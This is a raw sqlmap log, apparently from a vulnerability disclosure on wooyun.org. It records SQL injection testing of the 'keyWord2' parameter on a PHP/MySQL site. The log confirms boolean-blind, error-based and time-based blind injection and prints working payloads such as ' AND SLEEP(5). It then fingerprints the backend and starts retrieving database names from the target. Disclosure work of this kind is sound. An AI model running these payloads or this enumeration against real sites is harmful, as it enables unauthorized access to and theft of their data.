 [15:24:45] [INFO] testing if GET parameter 'keyWord2' is dynamic
[15:24:46] [INFO] confirming that GET parameter 'keyWord2' is dynamic
[15:24:47] [INFO] GET parameter 'keyWord2' is dynamic
[15:24:47] [WARNING] heuristic (basic) test shows that GET parameter 'keyWord2' might not be injectable
[15:24:47] [INFO] testing for SQL injection on GET parameter 'keyWord2'
[15:24:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:24:48] [WARNING] reflective value(s) found and filtering out
[15:24:53] [INFO] GET parameter 'keyWord2' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:24:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:24:57] [INFO] GET parameter 'keyWord2' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[15:24:58] [INFO] testing 'MySQL inline queries'
[15:24:58] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:24:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:25:58] [INFO] GET parameter 'keyWord2' is 'MySQL > 5.0.11 AND time-based blind' injectable
[15:25:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:25:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique f
[15:26:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'keyWord2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 616 HTTP(s) requests:
---
Place: GET
Parameter: keyWord2
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=aosmith&a=index&page2=1&keyWord2=' AND 1801=1801 AND 'nwfv'='nwfv&keyWord1=aa
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: c=aosmith&a=index&page2=1&keyWord2=' AND (SELECT 1410 FROM(SELECT COUNT(*),CONCAT(0x7161737271,(SELECT (CASE WHEN (1410=1410) THEN 1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=aosmith&a=index&page2=1&keyWord2=' AND SLEEP(5) AND 'Tare'='Tare&keyWord1=aa
---
[15:28:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[15:28:46] [INFO] fetching database names
[15:28:46] [INFO] the SQL query used returns 7 entries
[15:28:47] [INFO] retrieved: information_schema
[15:28:47] [INFO] retrieved: test
www.wooyun.org